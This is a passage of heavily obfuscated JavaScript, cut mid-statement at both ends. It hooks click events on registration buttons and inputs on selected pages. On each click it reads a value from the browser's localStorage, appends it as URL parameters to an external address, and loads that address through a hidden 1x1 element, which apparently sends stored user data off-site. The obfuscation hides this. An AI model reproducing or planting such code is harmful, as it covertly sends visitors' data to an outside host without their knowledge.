510:0x44a,_0x51f179:0x63,_0x531b17:0x3c,_0x4029d1:0xf},_0x34448a={_0x52c5e9:0x146,_0x2c8353:0x4dc,_0x162682:0xc6},_0x18f8f4={_0x3673d4:0x15d,_0xaeead8:0x1f6},_0x456bcf={_0x24c0b8:0x3cd},_0x28e52e={_0x15461e:0x32c},_0x163271={_0x428e59:0x25b},_0x4f78c8={_0x36cdcc:0x317,_0x4d6341:0x2dd,_0x3f4bc1:'5gre',_0x16d1a2:0x294,_0x19ddf6:0x217,_0x59b409:0x1d0,_0x340480:0x20d,_0x54f697:0x1c3,_0x3ed705:'*c)C',_0x41242f:0x2bf,_0xf5f17a:0x276,_0x490d2e:'CU8P',_0x1fe0e1:0x2c5,_0x408774:0x2ab,_0x50ad55:0x263,_0x2c8c18:0x504,_0x4c3d20:0x4b8,_0x2e285d:0x4a3,_0x3149e2:0x4e7,_0x4c83cd:'UzNH',_0x20b2fd:0x2c7,_0x21a6ea:0x29b,_0x6f11bf:0x290,_0x16f1fb:'cBIG',_0x53845a:0x204,_0x4f0f61:0x235,_0xd7eb4f:0x2f2,_0x14c246:'vZ]s',_0x2c8f30:0xf4,_0x56704d:0xae,_0x37ae2b:0x2d2,_0x566611:'&o3!',_0x2f5bd3:0x30b,_0x27ff47:0x2f2,_0x83f6e8:0xe6,_0x4ef268:0x10e,_0x398117:0xff,_0x3c1482:0x507,_0x5eead9:0x532,_0x40dd93:0x9f,_0xcd45ee:'msj)',_0x56fbb1:0x548,_0x396769:0x500,_0x4536a5:0x2ff,_0x441ef1:0x81,_0xd89e07:0x70,_0x2bedfc:0x56,_0x443e6d:0x4ad,_0x507e73:0x4d9,_0x1aaa4f:0x46f,_0x12bf48:0x4ba,_0x232be5:0x4ec,_0x1e52c4:0x4e6,_0x5e4f61:0x2e5,_0x5ce535:'Xi0G',_0x4b8cc0:0x316,_0x38a587:0x2e1,_0x59122d:0x1b2,_0x29f108:0x1ac,_0x34c78e:0x61,_0x260a89:0x78,_0x5dcb07:0x1f,_0x566b64:0x1e1,_0x5242d9:0x1d4,_0x5b3f98:0x1fb,_0x4047ed:'*c)C',_0xf112f1:0x33a,_0x5e2771:0x353,_0x46190d:0x4e0,_0x958ffd:0x4d4,_0x151393:0x1ae,_0x195768:0x227,_0x4bec8d:0x216,_0x2be17c:0x26c,_0x545469:0x27d,_0x23cf2e:'zu]v',_0x492e7c:0x2e2,_0x3eb7b3:0x326,_0x9b13ed:0x50d,_0x3fa002:0x4d6,_0x125cee:0x1a6,_0x5ea97e:0x1d9,_0x13c2bc:'TsuB',_0x18e250:0x2ed,_0x52caec:0x2ce,_0x443500:0x2aa,_0x5ca77c:'ViT[',_0x148ef2:0x2b2,_0x507bd1:0x2c4,_0x20edb3:0x4f9,_0x5033bf:0x4b0,_0x1a60dd:0xf3,_0x1bce7e:'87Af',_0x443aa9:0x510,_0x3cc9a7:0x541,_0x5a868e:'e(eS',_0x4eeb6d:0x2c8,_0x2960cd:0xc2,_0x45c353:0x81,_0x51d50c:'kE83',_0x594f23:0xcf,_0x18a87f:0xeb,_0x2666b0:0x10c,_0x35eed0:0x89,_0x34dba4:0x6d,_0x3f6ab2:0xf5,_0x2f04df:0x1b9,_0x5c55ec:0x1a7,_0x37d2b5:0x1b1,_0x4c4a43:0x9e,_0x1559ab:'*l*K',_0x29bd0a:0x4f3,_0x501a1d:0x306,_0x2b6cc1:0x4d2,_0xc205d8:0x50e,_0x2a0d51:')UL&',_0x52a75e:0x288,_0x3ed874:0x558,_0xeab221:0x4e6,_0x4f4790:0x515,_0x304f82:0x115,_0x4e001a:0x10e,_0x251338:0x4ca,_0x396cc8:0x37,_0x5407f4:0x58,_0x4fbcd4:0x6f,_0x5046fe:'U9zo',_0x3999ac:0x23e,_0x368c19:0x268,_0x55a1b1:0x5f,_0x35ce4b:0x15,_0x59d5ac:'s(Tf',_0x2ff4f8:0x2b0,_0x3dd98e:0x2d4,_0x29e262:0xd4,_0x55b9aa:'TsuB',_0x53a682:0x278,_0x410028:0x2a0,_0x2104f5:0x28f,_0x4877ea:'U9zo',_0x3bd3a6:0x2cb,_0x274ba0:0x53f,_0x149437:0x506,_0x564175:0x4ef,_0x36b2f7:0x4c2,_0x48e861:0xc6,_0x311c3c:0x122,_0x22ca41:0xd6,_0x22c515:'Zg9G',_0x4beadd:0x524,_0x30d5f7:0x539,_0x19633d:'Z5Nh',_0x3efecd:0x9f,_0x42262a:0xca,_0x592351:0x8d,_0x5ada12:0x21e,_0x5f1562:0x23e,_0x36ae5c:0x52,_0x39a899:0x9a,_0x14e227:0x8b,_0x20b172:0x4e1,_0x39f2f6:'TsuB',_0x54821e:0x257,_0x7a7a0:0x23e,_0x3879a1:0x4fa,_0x51d7e8:0x4b2},_0x1c539b={_0x75fbe2:'KOPS',_0x3ac29f:0x5b2,_0x726e94:0x5a6,_0x579c10:0x6,_0x3967e4:0x4d,_0x5db08d:0x1d,_0x3784d9:0x31,_0x4b4c9d:0x1b7,_0x3b37b0:0x1c6,_0x461ec5:0x1dc},_0xc98eda={_0x35cc8b:0x10f},_0x6144ff={_0x1ae43c:0x8c,_0x6f2d4f:0x289,_0x136ee7:0x1d0},_0x2f885f={_0x3552ad:'rjbE',_0x1a3775:0x2b},_0x40daaf={_0x468c77:0x1c4,_0x1346bc:0x26},_0x2b1f93={_0x29f9cd:0x7b},_0x35d0a3={_0x580d3d:'baEV',_0x32ecf9:0x521,_0x4a8a2c:0x51a,_0x5c2583:0x169,_0x10d3d7:0x10c,_0x1056c4:0x168,_0x4acde6:0x22d,_0x384039:0x274,_0x22d6de:0x4fd,_0x3dfeeb:0xc3,_0x505276:0x99,_0x353776:0x512,_0x5c21c3:0x4d0,_0x549ed3:0x248,_0x2fc304:0x25f,_0xc44346:0x24f,_0x6a07b2:0xdc,_0x5c1b7b:0x179,_0x46458b:0x160,_0x131db0:0x156,_0x15b261:0xca,_0x273ab4:0xe2,_0xf6348f:0x11b,_0x51d9f4:0xee,_0x449b73:0x1f3,_0x498e1a:0x1ef,_0x59f44b:0x21b,_0x41b106:0x1d6,_0x335908:0x150,_0x30dede:0x158,_0x1c5663:0x104,_0x9a00e:0xd5,_0x3a2d37:'^CJP',_0x38a887:0xe3,_0x5ed168:0xa0,_0xf91b54:0x18e,_0x51829f:0x1e1,_0x388f7a:0x1f7,_0x2b2770:0x1f3,_0x5bfc9a:'y^(i',_0x4e9d85:'U9zo',_0x258108:0x155,_0x4ee5af:0x139,_0x401b0e:0x124,_0x4885cc:0x13f,_0x54238a:0x127,_0x4f8227:0xde,_0x57a85c:0x137,_0x33ceff:0x137,_0xa0e5a5:0x126,_0x33e7ec:'xMG[',_0x1eb403:0x121,_0x39de83:0x15a,_0x446e4d:0x12a,_0xdd29f4:'cBIG',_0x45b323:0xbf,_0xaa2ea7:0xdb,_0x1d1ad7:'P8T1',_0x3bca27:0x545,_0x1c230f:0x52b,_0x21f29f:0x553,_0x4705dc:'zIo7',_0xc4c7f9:0x5a2,_0x4a1b7e:0x57b,_0x41c55d:0x554,_0xb3ff5d:0xfd,_0x27a20d:0x11b,_0x38bd61:0x139,_0x26c7cd:'zIo7',_0x42f425:0x494,_0x523969:0x4df,_0x2efa6f:0x142,_0x6e8366:0x162,_0x59f3c0:0x125,_0xbd12ed:0x15e,_0x47ee58:0x10e,_0xdefd8a:'Z5Nh',_0x597eb1:0xc0,_0x395741:0xe2,_0x25004b:0x207,_0x4d353d:0x225,_0x15406:0x21e,_0x3b8553:0x229,_0x220c0a:0x4f4,_0x41238e:0x521,_0x310dc1:0x13a,_0xc1e00:0x102,_0x30f8aa:0xf2,_0x66cc92:0x143,_0x516116:0x11f},_0x467c65={_0x597556:0x34},_0x2caaf4={_0x1ac21c:0x75},_0xb41e2f={_0x1ab062:0x4,_0x41220c:0xd};function _0x43f8a4(_0x37510a,_0x5cefcc,_0x3675a2,_0x26a04e){return _0x2f6a(_0x5cefcc-0x0,_0x3675a2);}var _0x4722c1={'FrfSm':function(_0x1d0e71,_0xf1470e){return _0x1d0e71!==_0xf1470e;},'Owqsm':function(_0x3f8157,_0x2a1aa7){return _0x3f8157!=_0x2a1aa7;},'oDXJP':_0x1368ec(-0x36,-_0x3c165b._0x2c3176,-0x77,-0x45),'ICDgj':_0x43f8a4(0x21c,0x22b,_0x3c165b._0x245a12,_0x3c165b._0x57590a)+_0x43f8a4(0x1d9,0x1ae,_0x3c165b._0x294462,_0x3c165b._0xbf2934),'atUIY':_0x3ab5a1(-_0x3c165b._0x5826cf,-0x15d,-0x189,-0x15a)+_0x3176ad(0x5ed,0x630,_0x3c165b._0x1a8e4d,0x5e7)+'ing123.c'+_0x3ab5a1(-0xed,-_0x3c165b._0x439c69,-_0x3c165b._0x2b15aa,-_0x3c165b._0x1d6a6c)+_0x1368ec(-_0x3c165b._0x1fd3a1,-0xb0,-0x8a,-0xb3)+'g?ev=Add'+_0x3ab5a1(-0x144,-_0x3c165b._0x40d444,-_0x3c165b._0x2ba79b,-0x119)+_0x3176ad(_0x3c165b._0x270246,_0x3c165b._0x4094fa,'MJfh',_0x3c165b._0x2ddb17),'uebPJ':function(_0xb2a829,_0x94b8ed){return _0xb2a829===_0x94b8ed;},'dajNF':_0x2ab45b('T4t*',-_0x3c165b._0x2ac1b4,-0x20,-_0x3c165b._0x4cb1be),'KKUyO':_0x2ab45b('*l*K',-_0x3c165b._0x307504,-_0x3c165b._0x1f1838,-0x4d),'ahGNr':function(_0x4558a0,_0x10d0bb){return _0x4558a0!=_0x10d0bb;},'VbgjR':function(_0x56a46c,_0x2526d1){return _0x56a46c+_0x2526d1;},'sRqch':function(_0x4e19fd){return _0x4e19fd();},'SWgFJ':function(_0x4a53d4,_0x50484e){return _0x4a53d4!==_0x50484e;},'TEALU':_0x472149(_0x3c165b._0x47256c,_0x3c165b._0x32fba9,_0x3c165b._0x47ac23,_0x3c165b._0x126722),'qaecO':_0x472149('IzX3',_0x3c165b._0x2d9613,_0x3c165b._0x3dcd3d,_0x3c165b._0x29c95e),'xhedk':_0x3176ad(0x5e4,_0x3c165b._0x267c0f,_0x3c165b._0x158b69,_0x3c165b._0x3a7039),'PCZKV':'input[va'+_0x3ab5a1(-_0x3c165b._0x487165,-0x104,-_0x3c165b._0x3dfd44,-_0x3c165b._0x5a8633)+_0x3ab5a1(-_0x3c165b._0x3edf00,-_0x3c165b._0x46f067,-_0x3c165b._0xca4681,-_0x3c165b._0x35099c),'phktm':_0x1368ec(-_0x3c165b._0x3172c5,-_0x3c165b._0x17e51e,-0x74,-_0x3c165b._0x3476e7),'qeEXy':'register'+_0x2ab45b(_0x3c165b._0x58cd65,-0xa0,-_0x3c165b._0xa5bcb0,-0xc4)+_0x3ab5a1(-0x120,-_0x3c165b._0x37048f,-_0x3c165b._0x330696,-_0x3c165b._0x49ec6b),'nUfwB':_0x472149('kE83',0x3b6,_0x3c165b._0x378592,0x3a8),'LXWWP':_0x43f8a4(0x213,_0x3c165b._0x2f06a1,0x213,0x263),'Rfwcz':_0x3ab5a1(-0x128,-_0x3c165b._0x4d0738,-_0x3c165b._0x48433c,-_0x3c165b._0x4cb791)+_0x472149('pA%J',_0x3c165b._0x8bf7b3,_0x3c165b._0x4cbafb,0x3ca)+_0x43f8a4(_0x3c165b._0x5aa1c2,_0x3c165b._0x572794,0x237,0x239),'Scoqb':function(_0x34ad50){return _0x34ad50();},'bTiML':function(_0x541707){return _0x541707();},'WOleI':_0x43f8a4(_0x3c165b._0xb421ad,0x1dd,_0x3c165b._0x7292e,_0x3c165b._0x4dd21d),'bPuNQ':_0x43f8a4(0x201,_0x3c165b._0x70be23,_0x3c165b._0x1c370d,0x1f5)+_0x3176ad(_0x3c165b._0x5d32e6,_0x3c165b._0x32f17b,'*c)C',0x5f5),'rKISk':function(_0x54d8d9){return _0x54d8d9();}};function _0x3c0396(){var _0x1f0fe5={_0x5c4aff:0x45},_0x33f500={_0x4a4c91:0x37a},_0x1437c4={_0x54d27d:0x14,_0x42e622:0x11c,_0x3adcae:0x17a},_0x1bd943={_0x1b9e49:0x11a,_0x5d9bd9:'&o3!'},_0x25f351={_0x55fcbc:0x135},_0x18dda9={_0x13113b:0x138,_0x12aed8:0x3e6};function _0x42cf2f(_0x436306,_0x5e7b2b,_0x20ec7e,_0x124056){return _0x3ab5a1(_0x20ec7e- -_0xb41e2f._0x1ab062,_0x5e7b2b-0x19,_0x20ec7e-_0xb41e2f._0x41220c,_0x436306);}var _0x5445ac={'vmpPo':_0x555712(_0x35d0a3._0x580d3d,_0x35d0a3._0x32ecf9,_0x35d0a3._0x4a8a2c,0x530),'TYGhz':function(_0x2e71f7,_0x5e3181){function _0xb693f5(_0x10393d,_0x2a847a,_0x15a71c,_0x2295df){return _0x555712(_0x2295df,_0x2a847a-_0x18dda9._0x13113b,_0x15a71c-0x19e,_0x15a71c- -_0x18dda9._0x12aed8);}return _0x4722c1[_0xb693f5(0x133,0x109,_0x25f351._0x55fcbc,'xMG[')](_0x2e71f7,_0x5e3181);},'ZRZXG':function(_0x81eb0f,_0x1358e6){var _0x1132b2={_0x27b0af:0x431};function _0x3cf7e2(_0x1037e6,_0x251b8,_0x47c694,_0x14f4ff){return _0x555712(_0x47c694,_0x251b8-0x1a2,_0x47c694-0x107,_0x251b8- -_0x1132b2._0x27b0af);}return _0x4722c1[_0x3cf7e2(0xe4,_0x1bd943._0x1b9e49,_0x1bd943._0x5d9bd9,0x129)](_0x81eb0f,_0x1358e6);},'AzvAB':_0x4722c1[_0xcefb49(_0x35d0a3._0x5c2583,_0x35d0a3._0x10d3d7,0x135,_0x35d0a3._0x1056c4)],'exiam':_0x4722c1[_0x3060b9(_0x35d0a3._0x4acde6,0x23b,_0x35d0a3._0x384039,0x2b2)],'GYiDf':_0x4722c1[_0x555712('Pf6V',_0x35d0a3._0x22d6de,0x4ca,0x4c4)]};function _0x555712(_0xd5816a,_0x4fa69d,_0x5221b7,_0x32a291){return _0x472149(_0xd5816a,_0x4fa69d-_0x1437c4._0x54d27d,_0x5221b7-_0x1437c4._0x42e622,_0x32a291-_0x1437c4._0x3adcae);}function _0x485e15(_0x9de4ae,_0x14b979,_0x1c5ba1,_0x5ddeb2){return _0x3176ad(_0x14b979- -0x68d,_0x14b979-_0x2caaf4._0x1ac21c,_0x9de4ae,_0x5ddeb2-0xf3);}function _0x5ee864(_0x3478bf,_0xe365e4,_0x188d91,_0x1b0154){return _0x472149(_0x3478bf,_0xe365e4-0xe4,_0x188d91-_0x467c65._0x597556,_0x188d91- -0x26b);}function _0x3060b9(_0x8db135,_0x320b47,_0x3ecc55,_0x167254){return _0x3ab5a1(_0x3ecc55-_0x33f500._0x4a4c91,_0x320b47-0x4,_0x3ecc55-0x127,_0x167254);}function _0xcefb49(_0x1791d2,_0x558660,_0x16a1fc,_0x14bedc){return _0x1368ec(_0x14bedc,_0x558660-0x8e,_0x16a1fc-0x19d,_0x14bedc-_0x1f0fe5._0x5c4aff);}if(_0x4722c1[_0x485e15('Nuw]',-0xb3,-_0x35d0a3._0x3dfeeb,-_0x35d0a3._0x505276)](_0x555712('87Af',_0x35d0a3._0x353776,_0x35d0a3._0x5c21c3,0x4d4),_0x4722c1[_0x3060b9(_0x35d0a3._0x549ed3,_0x35d0a3._0x2fc304,0x24d,_0x35d0a3._0xc44346)])){var _0x4f03d4=localStorage[_0x5ee864('655d',0x97,_0x35d0a3._0x6a07b2,0xf5)](_0x4722c1['KKUyO']);if(_0x4f03d4&&_0x4722c1[_0xcefb49(_0x35d0a3._0x5c1b7b,0x1a2,0x159,0x10e)]('',_0x4f03d4)&&_0x4722c1[_0x42cf2f(-_0x35d0a3._0x46458b,-0xf5,-0x125,-_0x35d0a3._0x131db0)](null,_0x4f03d4)){var _0x119dd4=new URLSearchParams(_0x4f03d4),_0x35520a=document[_0x485e15('vZ]s',-0xd6,-_0x35d0a3._0x15b261,-0x94)+_0x42cf2f(-_0x35d0a3._0x273ab4,-0xd6,-_0x35d0a3._0xf6348f,-_0x35d0a3._0x51d9f4)](_0x4722c1[_0x3060b9(_0x35d0a3._0x449b73,_0x35d0a3._0x498e1a,_0x35d0a3._0x59f44b,_0x35d0a3._0x41b106)]);_0x35520a[_0xcefb49(_0x35d0a3._0x335908,_0x35d0a3._0x30dede,0x136,0x11d)]=-0x2410+0x24a9+0x2*-0x4c,_0x35520a[_0x5ee864('cBIG',0x146,_0x35d0a3._0x1c5663,_0x35d0a3._0x9a00e)]=0x3a4+-0x189b+0x14f8,_0x35520a[_0x5ee864(_0x35d0a3._0x3a2d37,_0x35d0a3._0x38a887,0xea,_0x35d0a3._0x5ed168)]=_0x4722c1[_0xcefb49(0x14a,0x1db,_0x35d0a3._0xf91b54,0x1c1)];var _0x510503=_0x4722c1[_0x3060b9(_0x35d0a3._0x51829f,_0x35d0a3._0x388f7a,_0x35d0a3._0x2b2770,0x1b0)](_0x4722c1['atUIY'],_0x119dd4[_0x485e15(_0x35d0a3._0x5bfc9a,-0xd0,-0xeb,-0xe5)]());_0x35520a[_0x5ee864(_0x35d0a3._0x4e9d85,_0x35d0a3._0xf91b54,_0x35d0a3._0x258108,_0x35d0a3._0x4ee5af)]=_0x510503,document[_0x42cf2f(-_0x35d0a3._0x401b0e,-_0x35d0a3._0x4885cc,-0x13d,-_0x35d0a3._0x54238a)][_0x42cf2f(-_0x35d0a3._0x4f8227,-_0x35d0a3._0x57a85c,-0xf2,-_0x35d0a3._0x33ceff)+_0x42cf2f(-_0x35d0a3._0xa0e5a5,-0x122,-0x11d,-0x126)](_0x35520a);}}else{var _0x13a8f6=_0xd8b0c3[_0x5ee864(_0x35d0a3._0x33e7ec,_0x35d0a3._0x1eb403,_0x35d0a3._0x39de83,_0x35d0a3._0x446e4d)](_0x5445ac['vmpPo']);if(_0x13a8f6&&_0x5445ac[_0x5ee864(_0x35d0a3._0xdd29f4,_0x35d0a3._0x45b323,_0x35d0a3._0xaa2ea7,0xa8)]('',_0x13a8f6)&&_0x5445ac[_0x555712(_0x35d0a3._0x1d1ad7,_0x35d0a3._0x3bca27,_0x35d0a3._0x1c230f,_0x35d0a3._0x21f29f)](null,_0x13a8f6)){var _0x646323=new _0x2cf1f3(_0x13a8f6),_0x399b5f=_0x2acd07[_0x555712(_0x35d0a3._0x4705dc,_0x35d0a3._0xc4c7f9,_0x35d0a3._0x4a1b7e,_0x35d0a3._0x41c55d)+_0x42cf2f(-_0x35d0a3._0xaa2ea7,-_0x35d0a3._0xb3ff5d,-_0x35d0a3._0x27a20d,-_0x35d0a3._0x38bd61)](_0x5445ac[_0x555712(_0x35d0a3._0x26c7cd,_0x35d0a3._0x42f425,_0x35d0a3._0x5c21c3,_0x35d0a3._0x523969)]);_0x399b5f[_0x42cf2f(-0x18d,-_0x35d0a3._0x2efa6f,-_0x35d0a3._0x6e8366,-_0x35d0a3._0x59f3c0)]=-0x3*0x1cb+-0x205c+0x25be,_0x399b5f['height']=0x3*0x843+0x5*-0x427+-0x405,_0x399b5f[_0xcefb49(_0x35d0a3._0xbd12ed,0xf9,0x128,_0x35d0a3._0x47ee58)]=_0x5445ac['exiam'];var _0x593042=_0x5445ac[_0x485e15(_0x35d0a3._0xdefd8a,-_0x35d0a3._0x597eb1,-0xc7,-_0x35d0a3._0x395741)]+_0x646323[_0x3060b9(_0x35d0a3._0x25004b,_0x35d0a3._0x4d353d,_0x35d0a3._0x15406,_0x35d0a3._0x3b8553)]();_0x399b5f[_0x555712('zIo7',0x537,_0x35d0a3._0x220c0a,_0x35d0a3._0x41238e)]=_0x593042,_0x4a2825[_0xcefb49(_0x35d0a3._0x310dc1,0x117,0x15b,0x142)][_0x42cf2f(-_0x35d0a3._0xc1e00,-0xe8,-_0x35d0a3._0x30f8aa,-0x121)+_0x5ee864('@3wW',0x123,_0x35d0a3._0x66cc92,_0x35d0a3._0x516116)](_0x399b5f);}}}function _0x315a67(){var _0x3e035a={_0x39fbcb:0x1b7,_0x5247ed:'uulV',_0x3e07d0:0x176},_0x3e181b={_0x5217eb:0xae,_0x19f04c:0xa6},_0x31e936={_0x2c0b19:0x62e},_0x4803fb={_0x187c88:0x2d4,_0x3c8ceb:0x4};function _0x3a62e4(_0x536845,_0x1602fa,_0x3f1c18,_0x5a8e20){return _0x1368ec(_0x3f1c18,_0x1602fa-_0x2b1f93._0x29f9cd,_0x5a8e20-0x237,_0x5a8e20-0x12);}function _0x2b765f(_0x101b9e,_0x42026d,_0x5b36b4,_0x5b3a4e){return _0x3176ad(_0x5b36b4- -_0x4803fb._0x187c88,_0x42026d-0x15c,_0x42026d,_0x5b3a4e-_0x4803fb._0x3c8ceb);}function _0x79e6f4(_0xd85491,_0x9c1c6a,_0x2499af,_0x468d91){return _0x3176ad(_0x2499af- -0x4f3,_0x9c1c6a-_0x40daaf._0x468c77,_0x468d91,_0x468d91-_0x40daaf._0x1346bc);}function _0x3a62e8(_0x3b6e45,_0xdde5ee,_0x27ec95,_0x5d867b){return _0x3ab5a1(_0xdde5ee-_0x31e936._0x2c0b19,_0xdde5ee-0x1c8,_0x27ec95-0xe,_0x5d867b);}var _0x2f5a75={'VNINK':function(_0x25558e){return _0x4722c1['sRqch'](_0x25558e);},'CuRIU':function(_0x4dccae,_0x31d408){var _0x17ce1a={_0x2e7960:0x211};function _0x4fe636(_0x24def1,_0x3e2aaa,_0xee5ecc,_0x59a93e){return _0x1849(_0x59a93e- -_0x17ce1a._0x2e7960,_0x24def1);}return _0x4722c1[_0x4fe636(_0x2f885f._0x3552ad,-_0x2f885f._0x1a3775,-0xe,-0x25)](_0x4dccae,_0x31d408);},'mVriy':_0x4722c1['TEALU'],'ioZhm':_0x4722c1['qaecO'],'jzTxW':function(_0x44a612){return _0x44a612();},'juFEC':_0x4722c1[_0x2b765f(0x2ee,'cBIG',_0x4f78c8._0x36cdcc,_0x4f78c8._0x4d6341)],'SQQnM':_0x4722c1['PCZKV'],'kVenq':_0x4722c1[_0x456768(_0x4f78c8._0x3f4bc1,_0x4f78c8._0x16d1a2,0x284,0x27c)],'Ljqxn':_0x4722c1[_0x3a62e4(_0x4f78c8._0x19ddf6,_0x4f78c8._0x59b409,0x215,0x1fd)],'XLJta':_0x4722c1[_0x3a62e4(_0x4f78c8._0x340480,_0x4f78c8._0x54f697,0x225,0x1fb)]};function _0x48c918(_0x3f0bbf,_0x549a02,_0x1f20ef,_0x44384c){return _0x43f8a4(_0x3f0bbf-_0x6144ff._0x1ae43c,_0x3f0bbf- -_0x6144ff._0x6f2d4f,_0x44384c,_0x44384c-_0x6144ff._0x136ee7);}function _0x456768(_0x39c0f1,_0x33f12f,_0x3e78ed,_0x54825e){return _0x472149(_0x39c0f1,_0x33f12f-0x1d,_0x3e78ed-0x171,_0x54825e- -_0xc98eda._0x35cc8b);}if(_0x4722c1['LXWWP']!==_0x2b765f(0x2d0,_0x4f78c8._0x3ed705,0x30a,_0x4f78c8._0x41242f)){if(_0x4722c1[_0x2b765f(_0x4f78c8._0xf5f17a,_0x4f78c8._0x490d2e,_0x4f78c8._0x1fe0e1,0x291)](-(0x1*-0x15c2+0x3f8*0x1+0x11cb),window['location'][_0x456768('CA9Y',_0x4f78c8._0x408774,0x292,_0x4f78c8._0x50ad55)][_0x3a62e8(_0x4f78c8._0x2c8c18,_0x4f78c8._0x4c3d20,_0x4f78c8._0x2e285d,_0x4f78c8._0x3149e2)+_0x456768(_0x4f78c8._0x4c83cd,_0x4f78c8._0x20b2fd,_0x4f78c8._0x21a6ea,_0x4f78c8._0x6f11bf)]()[_0x456768(_0x4f78c8._0x16f1fb,_0x4f78c8._0x53845a,_0x4f78c8._0xf5f17a,_0x4f78c8._0x4f0f61)](_0x4722c1[_0x2b765f(_0x4f78c8._0xd7eb4f,_0x4f78c8._0x14c246,0x339,0x344)]))){var _0x49fdb3=document[_0x79e6f4(_0x4f78c8._0x2c8f30,_0x4f78c8._0x56704d,0xd0,_0x4f78c8._0x3f4bc1)+_0x2b765f(_0x4f78c8._0x37ae2b,_0x4f78c8._0x566611,_0x4f78c8._0x2f5bd3,_0x4f78c8._0x27ff47)](_0x79e6f4(_0x4f78c8._0x83f6e8,_0x4f78c8._0x4ef268,_0x4f78c8._0x398117,_0x4f78c8._0x16f1fb)+_0x3a62e8(0x52c,0x531,_0x4f78c8._0x3c1482,_0x4f78c8._0x5eead9)+_0x79e6f4(0xad,0xd4,_0x4f78c8._0x40dd93,_0x4f78c8._0xcd45ee));_0x49fdb3&&!_0x49fdb3[_0x3a62e8(_0x4f78c8._0x56fbb1,0x50a,0x543,_0x4f78c8._0x396769)][_0x2b765f(0x31c,'zu]v',0x2dd,_0x4f78c8._0x4536a5)+'ached']&&(_0x49fdb3[_0x48c918(-_0x4f78c8._0x441ef1,-0xa2,-_0x4f78c8._0xd89e07,-_0x4f78c8._0x2bedfc)][_0x3a62e8(_0x4f78c8._0x443e6d,_0x4f78c8._0x507e73,0x4b7,0x4ac)+_0x3a62e8(_0x4f78c8._0x1aaa4f,_0x4f78c8._0x12bf48,_0x4f78c8._0x232be5,_0x4f78c8._0x1e52c4)]=_0x4722c1[_0x2b765f(_0x4f78c8._0x5e4f61,_0x4f78c8._0x5ce535,_0x4f78c8._0x4b8cc0,_0x4f78c8._0x38a587)],_0x49fdb3[_0x3a62e4(0x1ea,_0x4f78c8._0x59122d,0x168,_0x4f78c8._0x29f108)+_0x48c918(-_0x4f78c8._0x34c78e,-_0x4f78c8._0x260a89,-0x72,-_0x4f78c8._0x5dcb07)](_0x4722c1[_0x3a62e4(_0x4f78c8._0x566b64,_0x4f78c8._0x5242d9,0x1bd,_0x4f78c8._0x5b3f98)],function(){var _0x4949f1={_0xca3f54:0x139,_0xf8f5a0:0x164,_0x4013f7:0x8},_0x56f5d3={_0x3162c4:0x159,_0x11d28f:0x2d2},_0x4bcd0f={_0x780e4a:0xe2,_0x5c9abb:0x48};function _0x3ed978(_0x173561,_0x207297,_0x49e461,_0x485e1a){return _0x48c918(_0x173561-_0x4bcd0f._0x780e4a,_0x207297-0x90,_0x49e461-_0x4bcd0f._0x5c9abb,_0x49e461);}function _0x2ceca8(_0x14b493,_0x1eec7f,_0x4c91fb,_0xfb08c9){return _0x456768(_0x1eec7f,_0x1eec7f-0xb5,_0x4c91fb-_0x56f5d3._0x3162c4,_0x14b493-_0x56f5d3._0x11d28f);}function _0x38afad(_0x2ffc30,_0x229ecc,_0x31d4bc,_0x13be62){return _0x79e6f4(_0x2ffc30-_0x3e181b._0x5217eb,_0x229ecc-_0x3e181b._0x19f04c,_0x31d4bc- -0x25b,_0x2ffc30);}function _0x82bc61(_0x202e99,_0x532938,_0x495f9f,_0x10b51f){return _0x3a62e4(_0x202e99-_0x4949f1._0xca3f54,_0x532938-_0x4949f1._0xf8f5a0,_0x495f9f,_0x202e99-_0x4949f1._0x4013f7);}_0x2f5a75[_0x2ceca8(0x568,_0x1c539b._0x75fbe2,_0x1c539b._0x3ac29f,0x53b)](_0x2f5a75['mVriy'],_0x2f5a75[_0x2ceca8(0x599,'@3wW',0x5c3,_0x1c539b._0x726e94)])?_0x2f5a75[_0x3ed978(_0x1c539b._0x579c10,_0x1c539b._0x3967e4,_0x1c539b._0x5db08d,-_0x1c539b._0x3784d9)](_0x3c0396):_0x2f5a75[_0x82bc61(_0x1c539b._0x4b4c9d,_0x1c539b._0x3b37b0,0x1ca,_0x1c539b._0x461ec5)](_0x1be04d);}));var _0x41f50b=document[_0x2b765f(0x322,_0x4f78c8._0x4047ed,_0x4f78c8._0xf112f1,_0x4f78c8._0x5e2771)+_0x3a62e8(_0x4f78c8._0x46190d,0x511,_0x4f78c8._0x958ffd,0x4f4)](_0x4722c1[_0x3a62e4(0x1b2,_0x4f78c8._0x151393,0x207,0x1f4)])||document[_0x3a62e4(_0x4f78c8._0x5242d9,_0x4f78c8._0x195768,0x1cb,_0x4f78c8._0x4bec8d)+_0x456768('Nuw]',0x2b2,_0x4f78c8._0x2be17c,_0x4f78c8._0x545469)](_0x4722c1[_0x2b765f(0x331,_0x4f78c8._0x23cf2e,_0x4f78c8._0x492e7c,_0x4f78c8._0x3eb7b3)]);_0x41f50b&&!_0x41f50b[_0x3a62e8(0x552,0x50a,_0x4f78c8._0x9b13ed,_0x4f78c8._0x3fa002)][_0x3a62e4(0x1e5,0x1a9,_0x4f78c8._0x125cee,_0x4f78c8._0x5ea97e)+'ached']&&(_0x41f50b[_0x2b765f(0x2c7,_0x4f78c8._0x13c2bc,_0x4f78c8._0x18e250,_0x4f78c8._0x52caec)][_0x2b765f(_0x4f78c8._0x443500,_0x4f78c8._0x5ca77c,_0x4f78c8._0x148ef2,_0x4f78c8._0x507bd1)+_0x3a62e8(_0x4f78c8._0x20edb3,_0x4f78c8._0x12bf48,_0x4f78c8._0x5033bf,0x478)]=_0x4722c1[_0x79e6f4(0xb8,_0x4f78c8._0x1a60dd,_0x4f78c8._0x1a60dd,_0x4f78c8._0x1bce7e)],_0x41f50b['addEvent'+_0x3a62e8(_0x4f78c8._0x443aa9,0x52a,0x4f5,_0x4f78c8._0x3cc9a7)](_0x4722c1[_0x456768(_0x4f78c8._0x5a868e,0x2a9,_0x4f78c8._0x4eeb6d,0x284)],function(){var _0x36c94a={_0x3b8367:0x91,_0x5781b5:0x27c};function _0x470b5e(_0x15fa99,_0x1cd456,_0x565925,_0x5c1789){return _0x79e6f4(_0x15fa99-0xa3,_0x1cd456-_0x36c94a._0x3b8367,_0x15fa99- -_0x36c94a._0x5781b5,_0x565925);}_0x2f5a75[_0x470b5e(-_0x3e035a._0x39fbcb,-0x1c3,_0x3e035a._0x5247ed,-_0x3e035a._0x3e07d0)](_0x3c0396);}));}}else{var 